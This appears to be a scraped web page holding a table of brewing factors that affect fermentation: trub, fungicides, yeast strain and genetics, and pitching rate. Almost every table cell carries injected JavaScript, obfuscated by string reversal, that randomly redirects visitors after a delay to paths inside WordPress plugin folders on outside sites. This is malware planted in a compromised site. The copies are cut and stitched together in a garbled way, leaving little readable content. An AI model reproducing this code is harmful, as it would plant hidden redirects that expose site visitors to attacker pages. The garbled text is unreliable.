$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”180″>Trub | $NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”406″>Total trub concentration | |
$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”406″>Size distribution of trub particles | ||
$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”406″>Chemical composition of trub particles | ||
$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”180″>Fungicides | $NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”406″>Concentration of contaminant fungicides | |
$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”406″>Concentration of thionin peptides from malt | ||
$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”406″>Concentration of ‘killer’ proteins from yeast | ||
$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”113″>Yeast | $NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”180″>Yeast | $NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”406″>Yeast strain |
$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”406″>Genetic variability in yeast culture | ||
$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”406″>Genetic instability of yeast culture | ||
$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”406″>Yeast generation number | ||
$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”113″>Fermentation | $NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”180″>Pitching rate | $NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”406″>Total number of cells pitched |
$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; 